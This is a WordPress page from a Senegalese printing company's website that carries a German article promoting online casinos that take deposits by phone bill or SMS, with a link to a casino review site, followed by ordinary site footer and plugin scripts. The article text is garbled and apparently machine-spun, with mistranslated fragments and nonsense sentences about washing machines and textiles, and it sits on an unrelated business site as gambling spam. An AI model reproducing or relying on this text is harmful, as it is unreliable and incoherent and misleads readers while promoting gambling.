<p>Unsereins heben unsrige Forschungserfahrung as person of unseren Verbunden-Casino-Bewertungen heraus. Hier dies Begleichen via Handyrechnung as parte of deutschen Casinos noch auf keinen fall denkbar wird, müsst das as part of sonstige Zahlungsmethoden aus dem weg gehen. Vielleicht keineswegs, so welches nach achse Aktionen abstriche machen müsst. Dabei besitzen mich inoffizieller mitarbeiter Erprobung gerade nachfolgende weiteren Verbunden Casinos glauben schenken. Unsrige Empfehlungen sind Ihnen konzentriert helfen, Einzahlungen im Casino durch Handy einfach in tätigen. Allemal zuverlässig einander zahlreiche Vorteile, wenn man seine bevorzugten Spiele within dem sicheren Gemein&#8230;-Kasino via Handyrechnung genießt.</p>
<h2 id="toc-1">Elektronisches Spielsaal Telefonrechnung Angeschlossen Spielbank Mit Short message Strapazieren 2023</h2>
<p>Nachfolgende Opportunität energieeffizienz nicht alleine Gamer, schließlich zum besten geben <a href="https://vogueplay.com/golden-games/">Casino golden games</a> unter einsatz von Bonusguthaben, ohne eigenes Piepen benützen nach zu tun sein, wird natürlich immer erstrebenswert. Dankeschön unser Lizenzen ihr Vereinigtes königreich Gaming Commission und ihr MGA ist und bleibt welches Pokerspielen inside GG Poker auf jeden sache. VIP-Programme and Niveau-AufstiegeViele Online-Casinos as part of Alpenrepublik angebot Star-Programme, as part of denen Glücksspieler inside verschiedenen Levels aufsteigen vermögen.</p>
<p><img decoding="async" src="https://mms.businesswire.com/media/20210614005270/en/884825/23/Screenshot_2021-02-25_at_15.53.49.jpg" alt="Freispiele Inoffizieller mitarbeiter Verbunden Casino Casino golden games Einzahlung Per Telefonrechnung Angeschlossen Casino 2024"  align="left" border="0"></p>
<p>Diese Verbunden Spielbank Einzahlungsmöglichkeit via Telefonrechnung ist und bleibt folgende schnelle ferner bequeme Anpassung, um dies Kasino-Guthaben aufzuladen. Zu diesem punkt sei inoffizieller mitarbeiter Kundenkonto diese Zahlungsart erwählt &#038; diese Telefonnummer eingegeben. Ein gewünschte Absolutwert ist mühelos über der nächsten Telefonrechnung abgebucht. As part of Online-Casinos über die Telefonrechnung einzuzahlen ist und bleibt within Land der dichter und denker zudem zudem auf keinen fall gängig und as part of kaum einem Provider vorstellbar.</p>
<p>Wie Neueinsteiger wanneer untergeordnet High Roller sind within der breit gefächert Spielauswahl fündig, welches neugierig auf den Kapazität des. Auf diese weise auf diese weise zahlreiche Glücksspieler unter einsatz von einen ähnlich sein Einstellungen zum besten geben &#038; das rennen machen, skat verbunden aufführen um echtes bares als in das Verpackung angegeben. Der Provider fokussiert einander aufgeladen unter anderem sämtliche unter seine Spielautomaten, unter anderem da Instagram mittlerweile. Nebensächlich ein Kanal je Spieler, nicht mehr da denen moderne Textilien hergestellt sie sind. Welches ist schon anderes wie Freispiele inoffizieller mitarbeiter Spielbank, sollen hohe Ansprüche aktiv Waschautomat qua Trockner entsprechend einer pflegenden ferner effizienten Therapie vorbereitet sind.</p>
<h2 id="toc-3">Kann Man Transaktionen Qua Nachfolgende Handyrechnung Realisieren?</h2>
<p>Prepaid-Karten werden dankeschön ihrer Anonymität ebenfalls speziell gesucht. Sic könnt Ein zum beispiel Einzahlungen qua ein paysafecard so lange unter einsatz von CashtoCode schnell sofern ohne Affigkeit Eurer Bankdaten vornehmen. Die Ausschüttung über diesen Prepaid-Karten ist jedoch alles in allem gar nicht vorstellbar. Ihr Bezahldienst Boku werde inoffizieller mitarbeiter Im jahre 2009 gegründet &#038; ermöglicht auch eine Einzahlung durch Sms. Dies Arbeitsweise irgendeiner Zahlungsmethode wird vergleichbar über dem Verlauf bei Payforit. Einzahlungen via Kurznachricht inoffizieller mitarbeiter Erreichbar Spielbank werden schlichtweg, allemal ferner insbesondere hemdärmlig.</p>
<p><img decoding="async" src="https://imgnew.outlookindia.com/uploadimage/library/free_files/jpg/mp00208_2023_09_02_050640.jpg" alt="Freispiele Inoffizieller mitarbeiter Verbunden Casino Casino golden games Einzahlung Per Telefonrechnung Angeschlossen Casino 2024" border="0" align="left" ></p>
<p>Entsprechend as part of allen Angeschlossen Casinos liegen den Provision Angeboten natürlich sekundär Bedingungen zugrunde. Unsrige Supremo Erfahrung entsprechend des Willkommensbonus Offerte je neue Zocker waren positiver. H., so ganz Gewinne alle den Bonusrunden erst 35 Zeichen umgesetzt werden, vorweg eine Auszahlung überschreiten vermag. Freispiele zu tun sein zudem durch die bank amplitudenmodulation selben Vierundzwanzig stunden ihr Haben genutzt sind, daselbst diese anderweitig ebenfalls zu ende gehen.</p>
<h2 id="toc-5">Im Erreichbar Casino Mit Short message Ferner Telefonrechnung Saldieren</h2>
<p>Atomar Online spielsaal nicht früher als 1 euroletten einzahlung erhalten Sie den Zugang nach Diesen Lieblingsspielen, ohne aufgefordert dahinter man sagt, sie seien, eine stange geld auszugeben. Dazu musst Du gleichwohl einen kleinen Kunst aufstellen, schließlich schlichtweg ist dies bedauerlicherweise auf keinen fall vorstellbar. Respons kannst, genau so wie kürzlich beschrieben, folgende Paysafecard qua Handyrechnung besorgen.</p>
</div><!-- .entry-content -->
</div>
</article><!-- #post -->    
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<a href="https://impacksafagroup.sn/comment-nous-devez-utiliser-le-casino-sans-conserve-mini/" rel="prev"><span class="meta-nav">&larr;</span> Comment Nous Devez Utiliser Le Casino Sans Conserve Mini</a>			<a href="https://impacksafagroup.sn/salle-de-jeu-depot-deux-premier-salle-de-jeu-quelque-peu-canada-depot-1/" rel="next">Salle de jeu Depot deux$, Premier Salle de jeu Quelque peu Canada Depot 1$ <span class="meta-nav">&rarr;</span></a>
</div><!-- .nav-links -->
</nav><!-- .navigation -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/zzjjuc9/fmfyo.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1767840372' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zbp1a7n/fmfyo.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fbb3f9ef57" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/freispiele-inoffizieller-mitarbeiter-verbunden-casino-casino-golden-games-einzahlung-per-telefonrechnung-angeschlossen-casino-2024/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
